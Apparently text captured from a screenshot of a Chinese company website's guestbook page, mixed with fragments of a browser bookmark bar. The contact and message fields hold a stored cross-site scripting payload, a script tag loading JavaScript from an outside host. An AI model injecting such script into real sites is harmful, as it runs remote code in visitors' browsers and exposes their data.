 nd.com/demo/message.php
Google
mming Admin After Effect Tool Web Resources Android Enter baidu php PHP HighSky Yaseng
您当前所在位置：首页
新闻动态
产品展示
案例展示
人才招聘
客户留言
联系我们
客户留言 >>
我们热忱接受您的意见和建议
昵 称： CodePlay
联系方式： script src="http://www.pingkaiag.com/admin/Inc/mywind.js"></script>
内 容： <script src="http://www.pingkaiag.com/admin
/Inc/mywind.js"></script>
提 交 返 回
守望者
站点很好很漂亮，超喜欢，赞!